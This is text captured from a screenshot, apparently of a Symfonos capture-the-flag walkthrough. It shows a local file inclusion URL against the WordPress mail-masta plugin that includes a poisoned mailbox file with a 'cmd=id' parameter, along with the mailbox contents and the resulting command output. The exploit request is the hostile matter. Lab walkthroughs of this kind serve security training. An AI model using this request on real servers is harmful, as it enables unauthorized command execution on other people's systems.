 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums kioptrix level 3 walkthr... Kali NetHunter Exploit-DB Google Hacking DB OffSec
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-
Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Mon Jun 12 11:24:17 2023 Return-Path: <> X-Original-To:
helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id BD3B540B76; Mon, 12 Jun 2023 11:24:17 -0500 (CDT) Date: Mon, 12 Jun 2023 11:24:17 -0500 (CDT) From: MAILER-
DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1686587057/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20230612162417.BD3B540B76@symfonos.localdomain> This is a MIME-encapsulated message.
--2EE7C40AB0.1686587057/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that
your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned
message. The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1686587057/symfonos.localdomain Content-Description: Delivery report Content-Type:
message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822;
helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1686587057/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0;
Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID:
<65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at:
http://192.168.201.134/h3l105 You can log in to the administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you
enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/ --2EE7C40AB0.1686587057/symfonos.localdomain-- From hacker@symfonos.localdomain Mon Jun 19 02:48:29 2023 Return-Path: X-Original-To: Helios Delivered-To:
Helios@symfonos.localdomain Received: from unknown (unknown [172.16.243.1]) by symfonos.localdomain (Postfix) with SMTP id 3AAF74002B for ; Mon, 19 Jun 2023 02:48:03 -0500 (CDT) From hacker@symfonos.localdomain Mon Jun 19 02:55:49
2023 Return-Path: X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from unknown (unknown [172.16.243.1]) by symfonos.localdomain (Postfix) with SMTP id B41EF4002B for ; Mon, 19 Jun 2023 02:55:12 -0500 (CDT) From
hacker@symfonos.localdomain Mon Jun 19 02:57:56 2023 Return-Path: X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from unknown (unknown [172.16.243.1]) by symfonos.localdomain (Postfix) with SMTP id
09C744002B for ; Mon, 19 Jun 2023 02:57:09 -0500 (CDT) uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)